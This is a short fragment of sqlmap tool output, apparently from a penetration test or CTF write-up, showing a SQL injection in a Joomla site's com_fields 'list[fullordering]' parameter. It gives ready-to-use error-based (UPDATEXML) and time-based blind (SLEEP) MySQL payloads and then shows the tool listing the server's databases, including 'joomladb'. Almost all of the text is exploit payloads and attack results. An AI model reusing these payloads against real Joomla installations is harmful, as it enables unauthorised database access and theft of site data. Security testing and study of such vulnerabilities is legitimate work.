 GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 2548 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(1210,CONCAT(0x2e,0x71626b6a71,(SELECT
(ELT(1210=1210,1))),0x71786b6271),8319))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 7055 FROM (SELECT(SLEEP(5)))sDnT)
---
[14:12:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[14:12:16] [INFO] fetching database names
[14:12:16] [INFO] retrieved: 'information_schema'
[14:12:16] [INFO] retrieved: 'joomladb'
[14:12:16] [INFO] retrieved: 'mysql'
[14:12:16] [INFO] retrieved: 'performance_schema'
[14:12:16] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys